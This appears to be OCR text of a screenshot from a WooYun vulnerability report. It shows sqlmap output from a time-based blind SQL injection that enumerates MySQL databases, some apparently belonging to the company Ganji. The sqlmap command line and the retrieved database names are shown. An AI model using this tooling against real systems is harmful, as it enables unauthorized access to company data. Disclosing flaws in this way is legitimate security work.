 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --tables
---
[23:29:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:29:39] [INFO] fetching database names
[23:29:39] [INFO] fetching number of databases
[23:29:39] [INFO] resumed: 17
[23:29:39] [INFO] resumed: information_schema
[23:29:39] [INFO] resumed: ganji_call_center
[23:29:39] [INFO] resuming partial value: ganji_
[23:29:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:30:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:30:28] [INFO] adjusting time delay to 2 seconds due to good response times
crm_report
[23:33:46] [INFO] retrieved: ganji_da
[23:36:32] [ERROR] invalid character detected. retrying..
[23:36:32] [WARNING] increasing time delay to 3 seconds
ta
[23:37:25] [INFO] retrieved: gan
[23:39:10] [ERROR] invalid character detected. retrying..
[23:39:10] [WARNING] increasing time delay to 4 seconds
ji_report
[23:44:58] [INFO] retrieved: gcrm_balance
[23:51:29] [INFO] retrieved:
www.wooyun.org